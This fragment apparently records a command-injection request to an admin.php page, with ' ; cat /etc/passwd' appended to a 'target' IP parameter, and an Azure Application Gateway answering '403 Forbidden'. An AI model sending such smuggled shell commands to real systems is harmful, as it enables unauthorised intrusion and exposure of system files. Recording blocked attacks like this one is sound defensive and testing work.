 https://www.04www.cloud/admin.php?target=8.8.8.8+%3B+cat+%2Fetc%2Fpasswd
403 Forbidden
Microsoft-Azure-Application-Gateway/v2